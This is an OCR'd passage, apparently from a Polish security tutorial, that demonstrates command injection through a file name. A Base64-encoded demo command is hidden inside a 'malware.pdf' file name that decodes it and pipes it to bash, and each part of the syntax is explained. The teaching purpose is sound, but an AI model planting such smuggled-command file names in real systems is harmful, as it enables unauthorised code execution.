
kompromitacji systemu. Na początku zakodujmy w
Base64
nasz własny ładunek, który będzie mógł zostać
bezpiecznie wykonany na demonstracyjnym systemie:
agresor@darkstar:~$ base64 <<< 'touch 
/tmp/payload_executed'

Następnie tworzymy plik zawierający w nazwie szkodliwe
polecenia:
touch 
'malware.pdf`{echo,dG91Y2ggL3RtcC9wYXlsb2FkX2V4ZWN1dGVkCg
Po frazie
malware.pdf
następuje składnia, która może być
interpretowana przez powłokę:
{echo,...}
- przekazuje
ładunek w formacie Base64 do standardowego wyjścia;
{base64,-d}
- dekoduje ładunek;
|bash
- zdekodowany
ładunek w postaci polecenia lub poleceń zostaje
przekazany przez potok do wykonania w powłoce. Teraz już
wiemy dlaczego jego nazwa może działać jako wyzwalacz
ładunku. Plik z taką nazwą może zostać przetworzony bez